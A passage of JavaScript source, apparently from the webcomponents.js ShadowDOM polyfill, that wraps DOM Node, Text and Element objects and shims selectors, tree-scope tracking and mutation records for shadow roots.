    var unwrap = scope.unwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var wrapIfNeeded = scope.wrapIfNeeded;
    var wrappers = scope.wrappers;
    function assertIsNodeWrapper(node) {
      assert(node instanceof Node);
    }
    function createOneElementNodeList(node) {
      var nodes = new NodeList();
      nodes[0] = node;
      nodes.length = 1;
      return nodes;
    }
    var surpressMutations = false;
    function enqueueRemovalForInsertedNodes(node, parent, nodes) {
      enqueueMutation(parent, "childList", {
        removedNodes: nodes,
        previousSibling: node.previousSibling,
        nextSibling: node.nextSibling
      });
    }
    function enqueueRemovalForInsertedDocumentFragment(df, nodes) {
      enqueueMutation(df, "childList", {
        removedNodes: nodes
      });
    }
    function collectNodes(node, parentNode, previousNode, nextNode) {
      if (node instanceof DocumentFragment) {
        var nodes = collectNodesForDocumentFragment(node);
        surpressMutations = true;
        for (var i = nodes.length - 1; i >= 0; i--) {
          node.removeChild(nodes[i]);
          nodes[i].parentNode_ = parentNode;
        }
        surpressMutations = false;
        for (var i = 0; i < nodes.length; i++) {
          nodes[i].previousSibling_ = nodes[i - 1] || previousNode;
          nodes[i].nextSibling_ = nodes[i + 1] || nextNode;
        }
        if (previousNode) previousNode.nextSibling_ = nodes[0];
        if (nextNode) nextNode.previousSibling_ = nodes[nodes.length - 1];
        return nodes;
      }
      var nodes = createOneElementNodeList(node);
      var oldParent = node.parentNode;
      if (oldParent) {
        oldParent.removeChild(node);
      }
      node.parentNode_ = parentNode;
      node.previousSibling_ = previousNode;
      node.nextSibling_ = nextNode;
      if (previousNode) previousNode.nextSibling_ = node;
      if (nextNode) nextNode.previousSibling_ = node;
      return nodes;
    }
    function collectNodesNative(node) {
      if (node instanceof DocumentFragment) return collectNodesForDocumentFragment(node);
      var nodes = createOneElementNodeList(node);
      var oldParent = node.parentNode;
      if (oldParent) enqueueRemovalForInsertedNodes(node, oldParent, nodes);
      return nodes;
    }
    function collectNodesForDocumentFragment(node) {
      var nodes = new NodeList();
      var i = 0;
      for (var child = node.firstChild; child; child = child.nextSibling) {
        nodes[i++] = child;
      }
      nodes.length = i;
      enqueueRemovalForInsertedDocumentFragment(node, nodes);
      return nodes;
    }
    function snapshotNodeList(nodeList) {
      return nodeList;
    }
    function nodeWasAdded(node, treeScope) {
      setTreeScope(node, treeScope);
      node.nodeIsInserted_();
    }
    function nodesWereAdded(nodes, parent) {
      var treeScope = getTreeScope(parent);
      for (var i = 0; i < nodes.length; i++) {
        nodeWasAdded(nodes[i], treeScope);
      }
    }
    function nodeWasRemoved(node) {
      setTreeScope(node, new TreeScope(node, null));
    }
    function nodesWereRemoved(nodes) {
      for (var i = 0; i < nodes.length; i++) {
        nodeWasRemoved(nodes[i]);
      }
    }
    function ensureSameOwnerDocument(parent, child) {
      var ownerDoc = parent.nodeType === Node.DOCUMENT_NODE ? parent : parent.ownerDocument;
      if (ownerDoc !== child.ownerDocument) ownerDoc.adoptNode(child);
    }
    function adoptNodesIfNeeded(owner, nodes) {
      if (!nodes.length) return;
      var ownerDoc = owner.ownerDocument;
      if (ownerDoc === nodes[0].ownerDocument) return;
      for (var i = 0; i < nodes.length; i++) {
        scope.adoptNodeNoRemove(nodes[i], ownerDoc);
      }
    }
    function unwrapNodesForInsertion(owner, nodes) {
      adoptNodesIfNeeded(owner, nodes);
      var length = nodes.length;
      if (length === 1) return unwrap(nodes[0]);
      var df = unwrap(owner.ownerDocument.createDocumentFragment());
      for (var i = 0; i < length; i++) {
        df.appendChild(unwrap(nodes[i]));
      }
      return df;
    }
    function clearChildNodes(wrapper) {
      if (wrapper.firstChild_ !== undefined) {
        var child = wrapper.firstChild_;
        while (child) {
          var tmp = child;
          child = child.nextSibling_;
          tmp.parentNode_ = tmp.previousSibling_ = tmp.nextSibling_ = undefined;
        }
      }
      wrapper.firstChild_ = wrapper.lastChild_ = undefined;
    }
    function removeAllChildNodes(wrapper) {
      if (wrapper.invalidateShadowRenderer()) {
        var childWrapper = wrapper.firstChild;
        while (childWrapper) {
          assert(childWrapper.parentNode === wrapper);
          var nextSibling = childWrapper.nextSibling;
          var childNode = unwrap(childWrapper);
          var parentNode = childNode.parentNode;
          if (parentNode) originalRemoveChild.call(parentNode, childNode);
          childWrapper.previousSibling_ = childWrapper.nextSibling_ = childWrapper.parentNode_ = null;
          childWrapper = nextSibling;
        }
        wrapper.firstChild_ = wrapper.lastChild_ = null;
      } else {
        var node = unwrap(wrapper);
        var child = node.firstChild;
        var nextSibling;
        while (child) {
          nextSibling = child.nextSibling;
          originalRemoveChild.call(node, child);
          child = nextSibling;
        }
      }
    }
    function invalidateParent(node) {
      var p = node.parentNode;
      return p && p.invalidateShadowRenderer();
    }
    function cleanupNodes(nodes) {
      for (var i = 0, n; i < nodes.length; i++) {
        n = nodes[i];
        n.parentNode.removeChild(n);
      }
    }
    var originalImportNode = document.importNode;
    var originalCloneNode = window.Node.prototype.cloneNode;
    function cloneNode(node, deep, opt_doc) {
      var clone;
      if (opt_doc) clone = wrap(originalImportNode.call(opt_doc, unsafeUnwrap(node), false)); else clone = wrap(originalCloneNode.call(unsafeUnwrap(node), false));
      if (deep) {
        for (var child = node.firstChild; child; child = child.nextSibling) {
          clone.appendChild(cloneNode(child, true, opt_doc));
        }
        if (node instanceof wrappers.HTMLTemplateElement) {
          var cloneContent = clone.content;
          for (var child = node.content.firstChild; child; child = child.nextSibling) {
            cloneContent.appendChild(cloneNode(child, true, opt_doc));
          }
        }
      }
      return clone;
    }
    function contains(self, child) {
      if (!child || getTreeScope(self) !== getTreeScope(child)) return false;
      for (var node = child; node; node = node.parentNode) {
        if (node === self) return true;
      }
      return false;
    }
    var OriginalNode = window.Node;
    function Node(original) {
      assert(original instanceof OriginalNode);
      EventTarget.call(this, original);
      this.parentNode_ = undefined;
      this.firstChild_ = undefined;
      this.lastChild_ = undefined;
      this.nextSibling_ = undefined;
      this.previousSibling_ = undefined;
      this.treeScope_ = undefined;
    }
    var OriginalDocumentFragment = window.DocumentFragment;
    var originalAppendChild = OriginalNode.prototype.appendChild;
    var originalCompareDocumentPosition = OriginalNode.prototype.compareDocumentPosition;
    var originalIsEqualNode = OriginalNode.prototype.isEqualNode;
    var originalInsertBefore = OriginalNode.prototype.insertBefore;
    var originalRemoveChild = OriginalNode.prototype.removeChild;
    var originalReplaceChild = OriginalNode.prototype.replaceChild;
    var isIEOrEdge = /Trident|Edge/.test(navigator.userAgent);
    var removeChildOriginalHelper = isIEOrEdge ? function(parent, child) {
      try {
        originalRemoveChild.call(parent, child);
      } catch (ex) {
        if (!(parent instanceof OriginalDocumentFragment)) throw ex;
      }
    } : function(parent, child) {
      originalRemoveChild.call(parent, child);
    };
    Node.prototype = Object.create(EventTarget.prototype);
    mixin(Node.prototype, {
      appendChild: function(childWrapper) {
        return this.insertBefore(childWrapper, null);
      },
      insertBefore: function(childWrapper, refWrapper) {
        assertIsNodeWrapper(childWrapper);
        var refNode;
        if (refWrapper) {
          if (isWrapper(refWrapper)) {
            refNode = unwrap(refWrapper);
          } else {
            refNode = refWrapper;
            refWrapper = wrap(refNode);
          }
        } else {
          refWrapper = null;
          refNode = null;
        }
        refWrapper && assert(refWrapper.parentNode === this);
        var nodes;
        var previousNode = refWrapper ? refWrapper.previousSibling : this.lastChild;
        var useNative = !this.invalidateShadowRenderer() && !invalidateParent(childWrapper);
        if (useNative) nodes = collectNodesNative(childWrapper); else nodes = collectNodes(childWrapper, this, previousNode, refWrapper);
        if (useNative) {
          ensureSameOwnerDocument(this, childWrapper);
          clearChildNodes(this);
          originalInsertBefore.call(unsafeUnwrap(this), unwrap(childWrapper), refNode);
        } else {
          if (!previousNode) this.firstChild_ = nodes[0];
          if (!refWrapper) {
            this.lastChild_ = nodes[nodes.length - 1];
            if (this.firstChild_ === undefined) this.firstChild_ = this.firstChild;
          }
          var parentNode = refNode ? refNode.parentNode : unsafeUnwrap(this);
          if (parentNode) {
            originalInsertBefore.call(parentNode, unwrapNodesForInsertion(this, nodes), refNode);
          } else {
            adoptNodesIfNeeded(this, nodes);
          }
        }
        enqueueMutation(this, "childList", {
          addedNodes: nodes,
          nextSibling: refWrapper,
          previousSibling: previousNode
        });
        nodesWereAdded(nodes, this);
        return childWrapper;
      },
      removeChild: function(childWrapper) {
        assertIsNodeWrapper(childWrapper);
        if (childWrapper.parentNode !== this) {
          var found = false;
          var childNodes = this.childNodes;
          for (var ieChild = this.firstChild; ieChild; ieChild = ieChild.nextSibling) {
            if (ieChild === childWrapper) {
              found = true;
              break;
            }
          }
          if (!found) {
            throw new Error("NotFoundError");
          }
        }
        var childNode = unwrap(childWrapper);
        var childWrapperNextSibling = childWrapper.nextSibling;
        var childWrapperPreviousSibling = childWrapper.previousSibling;
        if (this.invalidateShadowRenderer()) {
          var thisFirstChild = this.firstChild;
          var thisLastChild = this.lastChild;
          var parentNode = childNode.parentNode;
          if (parentNode) removeChildOriginalHelper(parentNode, childNode);
          if (thisFirstChild === childWrapper) this.firstChild_ = childWrapperNextSibling;
          if (thisLastChild === childWrapper) this.lastChild_ = childWrapperPreviousSibling;
          if (childWrapperPreviousSibling) childWrapperPreviousSibling.nextSibling_ = childWrapperNextSibling;
          if (childWrapperNextSibling) {
            childWrapperNextSibling.previousSibling_ = childWrapperPreviousSibling;
          }
          childWrapper.previousSibling_ = childWrapper.nextSibling_ = childWrapper.parentNode_ = undefined;
        } else {
          clearChildNodes(this);
          removeChildOriginalHelper(unsafeUnwrap(this), childNode);
        }
        if (!surpressMutations) {
          enqueueMutation(this, "childList", {
            removedNodes: createOneElementNodeList(childWrapper),
            nextSibling: childWrapperNextSibling,
            previousSibling: childWrapperPreviousSibling
          });
        }
        registerTransientObservers(this, childWrapper);
        return childWrapper;
      },
      replaceChild: function(newChildWrapper, oldChildWrapper) {
        assertIsNodeWrapper(newChildWrapper);
        var oldChildNode;
        if (isWrapper(oldChildWrapper)) {
          oldChildNode = unwrap(oldChildWrapper);
        } else {
          oldChildNode = oldChildWrapper;
          oldChildWrapper = wrap(oldChildNode);
        }
        if (oldChildWrapper.parentNode !== this) {
          throw new Error("NotFoundError");
        }
        var nextNode = oldChildWrapper.nextSibling;
        var previousNode = oldChildWrapper.previousSibling;
        var nodes;
        var useNative = !this.invalidateShadowRenderer() && !invalidateParent(newChildWrapper);
        if (useNative) {
          nodes = collectNodesNative(newChildWrapper);
        } else {
          if (nextNode === newChildWrapper) nextNode = newChildWrapper.nextSibling;
          nodes = collectNodes(newChildWrapper, this, previousNode, nextNode);
        }
        if (!useNative) {
          if (this.firstChild === oldChildWrapper) this.firstChild_ = nodes[0];
          if (this.lastChild === oldChildWrapper) this.lastChild_ = nodes[nodes.length - 1];
          oldChildWrapper.previousSibling_ = oldChildWrapper.nextSibling_ = oldChildWrapper.parentNode_ = undefined;
          if (oldChildNode.parentNode) {
            originalReplaceChild.call(oldChildNode.parentNode, unwrapNodesForInsertion(this, nodes), oldChildNode);
          }
        } else {
          ensureSameOwnerDocument(this, newChildWrapper);
          clearChildNodes(this);
          originalReplaceChild.call(unsafeUnwrap(this), unwrap(newChildWrapper), oldChildNode);
        }
        enqueueMutation(this, "childList", {
          addedNodes: nodes,
          removedNodes: createOneElementNodeList(oldChildWrapper),
          nextSibling: nextNode,
          previousSibling: previousNode
        });
        nodeWasRemoved(oldChildWrapper);
        nodesWereAdded(nodes, this);
        return oldChildWrapper;
      },
      nodeIsInserted_: function() {
        for (var child = this.firstChild; child; child = child.nextSibling) {
          child.nodeIsInserted_();
        }
      },
      hasChildNodes: function() {
        return this.firstChild !== null;
      },
      get parentNode() {
        return this.parentNode_ !== undefined ? this.parentNode_ : wrap(unsafeUnwrap(this).parentNode);
      },
      get firstChild() {
        return this.firstChild_ !== undefined ? this.firstChild_ : wrap(unsafeUnwrap(this).firstChild);
      },
      get lastChild() {
        return this.lastChild_ !== undefined ? this.lastChild_ : wrap(unsafeUnwrap(this).lastChild);
      },
      get nextSibling() {
        return this.nextSibling_ !== undefined ? this.nextSibling_ : wrap(unsafeUnwrap(this).nextSibling);
      },
      get previousSibling() {
        return this.previousSibling_ !== undefined ? this.previousSibling_ : wrap(unsafeUnwrap(this).previousSibling);
      },
      get parentElement() {
        var p = this.parentNode;
        while (p && p.nodeType !== Node.ELEMENT_NODE) {
          p = p.parentNode;
        }
        return p;
      },
      get textContent() {
        var s = "";
        for (var child = this.firstChild; child; child = child.nextSibling) {
          if (child.nodeType != Node.COMMENT_NODE) {
            s += child.textContent;
          }
        }
        return s;
      },
      set textContent(textContent) {
        if (textContent == null) textContent = "";
        var removedNodes = snapshotNodeList(this.childNodes);
        if (this.invalidateShadowRenderer()) {
          removeAllChildNodes(this);
          if (textContent !== "") {
            var textNode = unsafeUnwrap(this).ownerDocument.createTextNode(textContent);
            this.appendChild(textNode);
          }
        } else {
          clearChildNodes(this);
          unsafeUnwrap(this).textContent = textContent;
        }
        var addedNodes = snapshotNodeList(this.childNodes);
        enqueueMutation(this, "childList", {
          addedNodes: addedNodes,
          removedNodes: removedNodes
        });
        nodesWereRemoved(removedNodes);
        nodesWereAdded(addedNodes, this);
      },
      get childNodes() {
        var wrapperList = new NodeList();
        var i = 0;
        for (var child = this.firstChild; child; child = child.nextSibling) {
          wrapperList[i++] = child;
        }
        wrapperList.length = i;
        return wrapperList;
      },
      cloneNode: function(deep) {
        return cloneNode(this, deep);
      },
      contains: function(child) {
        return contains(this, wrapIfNeeded(child));
      },
      compareDocumentPosition: function(otherNode) {
        return originalCompareDocumentPosition.call(unsafeUnwrap(this), unwrapIfNeeded(otherNode));
      },
      isEqualNode: function(otherNode) {
        return originalIsEqualNode.call(unsafeUnwrap(this), unwrapIfNeeded(otherNode));
      },
      normalize: function() {
        var nodes = snapshotNodeList(this.childNodes);
        var remNodes = [];
        var s = "";
        var modNode;
        for (var i = 0, n; i < nodes.length; i++) {
          n = nodes[i];
          if (n.nodeType === Node.TEXT_NODE) {
            if (!modNode && !n.data.length) this.removeChild(n); else if (!modNode) modNode = n; else {
              s += n.data;
              remNodes.push(n);
            }
          } else {
            if (modNode && remNodes.length) {
              modNode.data += s;
              cleanupNodes(remNodes);
            }
            remNodes = [];
            s = "";
            modNode = null;
            if (n.childNodes.length) n.normalize();
          }
        }
        if (modNode && remNodes.length) {
          modNode.data += s;
          cleanupNodes(remNodes);
        }
      }
    });
    defineWrapGetter(Node, "ownerDocument");
    registerWrapper(OriginalNode, Node, document.createDocumentFragment());
    delete Node.prototype.querySelector;
    delete Node.prototype.querySelectorAll;
    Node.prototype = mixin(Object.create(EventTarget.prototype), Node.prototype);
    scope.cloneNode = cloneNode;
    scope.nodeWasAdded = nodeWasAdded;
    scope.nodeWasRemoved = nodeWasRemoved;
    scope.nodesWereAdded = nodesWereAdded;
    scope.nodesWereRemoved = nodesWereRemoved;
    scope.originalInsertBefore = originalInsertBefore;
    scope.originalRemoveChild = originalRemoveChild;
    scope.snapshotNodeList = snapshotNodeList;
    scope.wrappers.Node = Node;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLCollection = scope.wrappers.HTMLCollection;
    var NodeList = scope.wrappers.NodeList;
    var getTreeScope = scope.getTreeScope;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrap = scope.wrap;
    var originalDocumentQuerySelector = document.querySelector;
    var originalElementQuerySelector = document.documentElement.querySelector;
    var originalDocumentQuerySelectorAll = document.querySelectorAll;
    var originalElementQuerySelectorAll = document.documentElement.querySelectorAll;
    var originalDocumentGetElementsByTagName = document.getElementsByTagName;
    var originalElementGetElementsByTagName = document.documentElement.getElementsByTagName;
    var originalDocumentGetElementsByTagNameNS = document.getElementsByTagNameNS;
    var originalElementGetElementsByTagNameNS = document.documentElement.getElementsByTagNameNS;
    var OriginalElement = window.Element;
    var OriginalDocument = window.HTMLDocument || window.Document;
    function filterNodeList(list, index, result, deep) {
      var wrappedItem = null;
      var root = null;
      for (var i = 0, length = list.length; i < length; i++) {
        wrappedItem = wrap(list[i]);
        if (!deep && (root = getTreeScope(wrappedItem).root)) {
          if (root instanceof scope.wrappers.ShadowRoot) {
            continue;
          }
        }
        result[index++] = wrappedItem;
      }
      return index;
    }
    function shimSelector(selector) {
      return String(selector).replace(/\/deep\/|::shadow|>>>/g, " ");
    }
    function shimMatchesSelector(selector) {
      return String(selector).replace(/:host\(([^\s]+)\)/g, "$1").replace(/([^\s]):host/g, "$1").replace(":host", "*").replace(/\^|\/shadow\/|\/shadow-deep\/|::shadow|\/deep\/|::content|>>>/g, " ");
    }
    function findOne(node, selector) {
      var m, el = node.firstElementChild;
      while (el) {
        if (el.matches(selector)) return el;
        m = findOne(el, selector);
        if (m) return m;
        el = el.nextElementSibling;
      }
      return null;
    }
    function matchesSelector(el, selector) {
      return el.matches(selector);
    }
    var XHTML_NS = "http://www.w3.org/1999/xhtml";
    function matchesTagName(el, localName, localNameLowerCase) {
      var ln = el.localName;
      return ln === localName || ln === localNameLowerCase && el.namespaceURI === XHTML_NS;
    }
    function matchesEveryThing() {
      return true;
    }
    function matchesLocalNameOnly(el, ns, localName) {
      return el.localName === localName;
    }
    function matchesNameSpace(el, ns) {
      return el.namespaceURI === ns;
    }
    function matchesLocalNameNS(el, ns, localName) {
      return el.namespaceURI === ns && el.localName === localName;
    }
    function findElements(node, index, result, p, arg0, arg1) {
      var el = node.firstElementChild;
      while (el) {
        if (p(el, arg0, arg1)) result[index++] = el;
        index = findElements(el, index, result, p, arg0, arg1);
        el = el.nextElementSibling;
      }
      return index;
    }
    function querySelectorAllFiltered(p, index, result, selector, deep) {
      var target = unsafeUnwrap(this);
      var list;
      var root = getTreeScope(this).root;
      if (root instanceof scope.wrappers.ShadowRoot) {
        return findElements(this, index, result, p, selector, null);
      } else if (target instanceof OriginalElement) {
        list = originalElementQuerySelectorAll.call(target, selector);
      } else if (target instanceof OriginalDocument) {
        list = originalDocumentQuerySelectorAll.call(target, selector);
      } else {
        return findElements(this, index, result, p, selector, null);
      }
      return filterNodeList(list, index, result, deep);
    }
    var SelectorsInterface = {
      querySelector: function(selector) {
        var shimmed = shimSelector(selector);
        var deep = shimmed !== selector;
        selector = shimmed;
        var target = unsafeUnwrap(this);
        var wrappedItem;
        var root = getTreeScope(this).root;
        if (root instanceof scope.wrappers.ShadowRoot) {
          return findOne(this, selector);
        } else if (target instanceof OriginalElement) {
          wrappedItem = wrap(originalElementQuerySelector.call(target, selector));
        } else if (target instanceof OriginalDocument) {
          wrappedItem = wrap(originalDocumentQuerySelector.call(target, selector));
        } else {
          return findOne(this, selector);
        }
        if (!wrappedItem) {
          return wrappedItem;
        } else if (!deep && (root = getTreeScope(wrappedItem).root)) {
          if (root instanceof scope.wrappers.ShadowRoot) {
            return findOne(this, selector);
          }
        }
        return wrappedItem;
      },
      querySelectorAll: function(selector) {
        var shimmed = shimSelector(selector);
        var deep = shimmed !== selector;
        selector = shimmed;
        var result = new NodeList();
        result.length = querySelectorAllFiltered.call(this, matchesSelector, 0, result, selector, deep);
        return result;
      }
    };
    var MatchesInterface = {
      matches: function(selector) {
        selector = shimMatchesSelector(selector);
        return scope.originalMatches.call(unsafeUnwrap(this), selector);
      }
    };
    function getElementsByTagNameFiltered(p, index, result, localName, lowercase) {
      var target = unsafeUnwrap(this);
      var list;
      var root = getTreeScope(this).root;
      if (root instanceof scope.wrappers.ShadowRoot) {
        return findElements(this, index, result, p, localName, lowercase);
      } else if (target instanceof OriginalElement) {
        list = originalElementGetElementsByTagName.call(target, localName, lowercase);
      } else if (target instanceof OriginalDocument) {
        list = originalDocumentGetElementsByTagName.call(target, localName, lowercase);
      } else {
        return findElements(this, index, result, p, localName, lowercase);
      }
      return filterNodeList(list, index, result, false);
    }
    function getElementsByTagNameNSFiltered(p, index, result, ns, localName) {
      var target = unsafeUnwrap(this);
      var list;
      var root = getTreeScope(this).root;
      if (root instanceof scope.wrappers.ShadowRoot) {
        return findElements(this, index, result, p, ns, localName);
      } else if (target instanceof OriginalElement) {
        list = originalElementGetElementsByTagNameNS.call(target, ns, localName);
      } else if (target instanceof OriginalDocument) {
        list = originalDocumentGetElementsByTagNameNS.call(target, ns, localName);
      } else {
        return findElements(this, index, result, p, ns, localName);
      }
      return filterNodeList(list, index, result, false);
    }
    var GetElementsByInterface = {
      getElementsByTagName: function(localName) {
        var result = new HTMLCollection();
        var match = localName === "*" ? matchesEveryThing : matchesTagName;
        result.length = getElementsByTagNameFiltered.call(this, match, 0, result, localName, localName.toLowerCase());
        return result;
      },
      getElementsByClassName: function(className) {
        return this.querySelectorAll("." + className);
      },
      getElementsByTagNameNS: function(ns, localName) {
        var result = new HTMLCollection();
        var match = null;
        if (ns === "*") {
          match = localName === "*" ? matchesEveryThing : matchesLocalNameOnly;
        } else {
          match = localName === "*" ? matchesNameSpace : matchesLocalNameNS;
        }
        result.length = getElementsByTagNameNSFiltered.call(this, match, 0, result, ns || null, localName);
        return result;
      }
    };
    scope.GetElementsByInterface = GetElementsByInterface;
    scope.SelectorsInterface = SelectorsInterface;
    scope.MatchesInterface = MatchesInterface;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var NodeList = scope.wrappers.NodeList;
    function forwardElement(node) {
      while (node && node.nodeType !== Node.ELEMENT_NODE) {
        node = node.nextSibling;
      }
      return node;
    }
    function backwardsElement(node) {
      while (node && node.nodeType !== Node.ELEMENT_NODE) {
        node = node.previousSibling;
      }
      return node;
    }
    var ParentNodeInterface = {
      get firstElementChild() {
        return forwardElement(this.firstChild);
      },
      get lastElementChild() {
        return backwardsElement(this.lastChild);
      },
      get childElementCount() {
        var count = 0;
        for (var child = this.firstElementChild; child; child = child.nextElementSibling) {
          count++;
        }
        return count;
      },
      get children() {
        var wrapperList = new NodeList();
        var i = 0;
        for (var child = this.firstElementChild; child; child = child.nextElementSibling) {
          wrapperList[i++] = child;
        }
        wrapperList.length = i;
        return wrapperList;
      },
      remove: function() {
        var p = this.parentNode;
        if (p) p.removeChild(this);
      }
    };
    var ChildNodeInterface = {
      get nextElementSibling() {
        return forwardElement(this.nextSibling);
      },
      get previousElementSibling() {
        return backwardsElement(this.previousSibling);
      }
    };
    var NonElementParentNodeInterface = {
      getElementById: function(id) {
        if (/[ \t\n\r\f]/.test(id)) return null;
        return this.querySelector('[id="' + id + '"]');
      }
    };
    scope.ChildNodeInterface = ChildNodeInterface;
    scope.NonElementParentNodeInterface = NonElementParentNodeInterface;
    scope.ParentNodeInterface = ParentNodeInterface;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var ChildNodeInterface = scope.ChildNodeInterface;
    var Node = scope.wrappers.Node;
    var enqueueMutation = scope.enqueueMutation;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var OriginalCharacterData = window.CharacterData;
    function CharacterData(node) {
      Node.call(this, node);
    }
    CharacterData.prototype = Object.create(Node.prototype);
    mixin(CharacterData.prototype, {
      get nodeValue() {
        return this.data;
      },
      set nodeValue(data) {
        this.data = data;
      },
      get textContent() {
        return this.data;
      },
      set textContent(value) {
        this.data = value;
      },
      get data() {
        return unsafeUnwrap(this).data;
      },
      set data(value) {
        var oldValue = unsafeUnwrap(this).data;
        enqueueMutation(this, "characterData", {
          oldValue: oldValue
        });
        unsafeUnwrap(this).data = value;
      }
    });
    mixin(CharacterData.prototype, ChildNodeInterface);
    registerWrapper(OriginalCharacterData, CharacterData, document.createTextNode(""));
    scope.wrappers.CharacterData = CharacterData;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var CharacterData = scope.wrappers.CharacterData;
    var enqueueMutation = scope.enqueueMutation;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    function toUInt32(x) {
      return x >>> 0;
    }
    var OriginalText = window.Text;
    function Text(node) {
      CharacterData.call(this, node);
    }
    Text.prototype = Object.create(CharacterData.prototype);
    mixin(Text.prototype, {
      splitText: function(offset) {
        offset = toUInt32(offset);
        var s = this.data;
        if (offset > s.length) throw new Error("IndexSizeError");
        var head = s.slice(0, offset);
        var tail = s.slice(offset);
        this.data = head;
        var newTextNode = this.ownerDocument.createTextNode(tail);
        if (this.parentNode) this.parentNode.insertBefore(newTextNode, this.nextSibling);
        return newTextNode;
      }
    });
    registerWrapper(OriginalText, Text, document.createTextNode(""));
    scope.wrappers.Text = Text;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    if (!window.DOMTokenList) {
      console.warn("Missing DOMTokenList prototype, please include a " + "compatible classList polyfill such as http://goo.gl/uTcepH.");
      return;
    }
    var unsafeUnwrap = scope.unsafeUnwrap;
    var enqueueMutation = scope.enqueueMutation;
    function getClass(el) {
      return unsafeUnwrap(el).getAttribute("class");
    }
    function enqueueClassAttributeChange(el, oldValue) {
      enqueueMutation(el, "attributes", {
        name: "class",
        namespace: null,
        oldValue: oldValue
      });
    }
    function invalidateClass(el) {
      scope.invalidateRendererBasedOnAttribute(el, "class");
    }
    function changeClass(tokenList, method, args) {
      var ownerElement = tokenList.ownerElement_;
      if (ownerElement == null) {
        return method.apply(tokenList, args);
      }
      var oldValue = getClass(ownerElement);
      var retv = method.apply(tokenList, args);
      if (getClass(ownerElement) !== oldValue) {
        enqueueClassAttributeChange(ownerElement, oldValue);
        invalidateClass(ownerElement);
      }
      return retv;
    }
    var oldAdd = DOMTokenList.prototype.add;
    DOMTokenList.prototype.add = function() {
      changeClass(this, oldAdd, arguments);
    };
    var oldRemove = DOMTokenList.prototype.remove;
    DOMTokenList.prototype.remove = function() {
      changeClass(this, oldRemove, arguments);
    };
    var oldToggle = DOMTokenList.prototype.toggle;
    DOMTokenList.prototype.toggle = function() {
      return changeClass(this, oldToggle, arguments);
    };
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var ChildNodeInterface = scope.ChildNodeInterface;
    var GetElementsByInterface = scope.GetElementsByInterface;
    var Node = scope.wrappers.Node;
    var ParentNodeInterface = scope.ParentNodeInterface;
    var SelectorsInterface = scope.SelectorsInterface;
    var MatchesInterface = scope.MatchesInterface;
    var addWrapNodeListMethod = scope.addWrapNodeListMethod;
    var enqueueMutation = scope.enqueueMutation;
    var mixin = scope.mixin;
    var oneOf = scope.oneOf;
    var registerWrapper = scope.registerWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrappers = scope.wrappers;
    var OriginalElement = window.Element;
    var matchesNames = [ "matches", "mozMatchesSelector", "msMatchesSelector", "webkitMatchesSelector" ].filter(function(name) {
      return OriginalElement.prototype[name];
    });
    var matchesName = matchesNames[0];
    var originalMatches = OriginalElement.prototype[matchesName];
    function invalidateRendererBasedOnAttribute(element, name) {
      var p = element.parentNode;
      if (!p || !p.shadowRoot) return;
      var renderer = scope.getRendererForHost(p);
      if (renderer.dependsOnAttribute(name)) renderer.invalidate();
    }
    function enqueAttributeChange(element, name, oldValue) {
      enqueueMutation(element, "attributes", {
        name: name,
        namespace: null,
        oldValue: oldValue
      });
    }
    var classListTable = new WeakMap();
    function Element(node) {
      Node.call(this, node);
    }
    Element.prototype = Object.create(Node.prototype);
    mixin(Element.prototype, {
      createShadowRoot: function() {
        var newShadowRoot = new wrappers.ShadowRoot(this);
        unsafeUnwrap(this).polymerShadowRoot_ = newShadowRoot;
        var renderer = scope.getRendererForHost(this);
        renderer.invalidate();
        return newShadowRoot;
      },
      get shadowRoot() {
        return unsafeUnwrap(this).polymerShadowRoot_ || null;
      },
      setAttribute: function(name, value) {
        var oldValue = unsafeUnwrap(this).getAttribute(name);
        unsafeUnwrap(this).setAttribute(name, value);
        enqueAttributeChange(this, name, oldValue);
        invalidateRendererBasedOnAttribute(this, name);
      },
      removeAttribute: function(name) {
        var oldValue = unsafeUnwrap(this).getAttribute(name);
        unsafeUnwrap(this).removeAttribute(name);
        enqueAttributeChange(this, name, oldValue);
        invalidateRendererBasedOnAttribute(this, name);
      },
      get classList() {
        var list = classListTable.get(this);
        if (!list) {
          list = unsafeUnwrap(this).classList;
          if (!list) return;
          list.ownerElement_ = this;
          classListTable.set(this, list);
        }
        return list;
      },
      get className() {
        return unsafeUnwrap(this).className;
      },
      set className(v) {
        this.setAttribute("class", v);
      },
      get id() {
        return unsafeUnwrap(this).id;
      },
      set id(v) {
        this.setAttribute("id", v);
      }
    });
    matchesNames.forEach(function(name) {
      if (name !== "matches") {
        Element.prototype[name] = function(selector) {
          return this.matches(selector);
        };
      }
    });
    if (OriginalElement.prototype.webkitCreateShadowRoot) {
      Element.prototype.webkitCreateShadowRoot = Element.prototype.createShadowRoot;
    }
    mixin(Element.prototype, ChildNodeInterface);
    mixin(Element.prototype, GetElementsByInterface);
    mixin(Element.prototype, ParentNodeInterface);
    mixin(Element.prototype, SelectorsInterface);
    mixin(Element.prototype, MatchesInterface);
    registerWrapper(OriginalElement, Element, document.createElementNS(null, "x"));
    scope.invalidateRendererBasedOnAttribute = invalidateRendererBasedOnAttribute;
    scope.matchesNames = matchesNames;
    scope.originalMatches = originalMatches;
    scope.wrappers.Element = Element;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var Element = scope.wrappers.Element;
    var defineGetter = scope.defineGetter;
    var enqueueMutation = scope.enqueueMutation;
    var mixin = scope.mixin;
    var nodesWereAdded = scope.nodesWereAdded;
    var nodesWereRemoved = scope.nodesWereRemoved;
    var registerWrapper = scope.registerWrapper;
    var snapshotNodeList = scope.snapshotNodeList;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var wrappers = scope.wrappers;
    var escapeAttrRegExp = /[&\u00A0"]/g;
    var escapeDataRegExp = /[&\u00A0<>]/g;
    function escapeReplace(c) {
